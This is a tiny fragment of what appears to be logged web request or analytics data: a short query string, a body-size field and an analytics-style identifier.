r=1&_slc=1&z=1501714802
body_size: -452
content:
2,cG-DC04W0WCZG